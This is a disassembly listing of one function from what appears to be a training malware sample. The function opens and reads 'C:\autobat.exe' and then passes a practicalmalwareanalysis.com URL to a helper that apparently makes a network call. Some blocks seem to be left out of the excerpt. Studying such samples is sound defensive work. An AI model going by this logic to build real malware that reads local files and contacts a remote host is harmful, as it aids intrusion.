 ; Attributes: bp-based frame
; int __cdecl sub_401457(LPVOID lpBuffer, int)
sub_401457 proc near
NumberOfBytesRead= dword ptr -20Ch
hFile= dword ptr -208h
var_204= dword ptr -204h
var_200= byte ptr -200h
var_1FF= byte ptr -1FFh
lpBuffer= dword ptr  8
arg_4= dword ptr  0Ch
push    ebp
mov     ebp, esp
sub     esp, 20Ch
push    edi
mov     [ebp+NumberOfBytesRead], 0
mov     [ebp+var_200], 0
mov     ecx, 7Fh
xor     eax, eax
lea     edi, [ebp+var_1FF]
rep stosd
stosw
stosb
mov     [ebp+var_204], 0
push    0               ; hTemplateFile
push    80h             ; dwFlagsAndAttributes
push    3               ; dwCreationDisposition
push    0               ; lpSecurityAttributes
push    1               ; dwShareMode
push    80000000h       ; dwDesiredAccess
push    offset aCAutobat_exe_0 ; "C:\\autobat.exe"
call    ds:CreateFileA
mov     [ebp+hFile], eax
cmp     [ebp+hFile], 0FFFFFFFFh
jnz     short loc_4014EA
loc_4014EA:             ; lpOverlapped
push    0
lea     edx, [ebp+NumberOfBytesRead]
push    edx             ; lpNumberOfBytesRead
mov     eax, [ebp+arg_4]
sub     eax, 1
push    eax             ; nNumberOfBytesToRead
mov     ecx, [ebp+lpBuffer]
push    ecx             ; lpBuffer
mov     edx, [ebp+hFile]
push    edx             ; hFile
call    ds:ReadFile
test    eax, eax
jnz     short loc_401520
loc_401520:
cmp     [ebp+NumberOfBytesRead], 0
jbe     short loc_40154D
push    offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
call    sub_401372
add     esp, 4
test    eax, eax
jz      short loc_4014E6
cmp     [ebp+NumberOfBytesRead], 1FFh
ja      short loc_40154D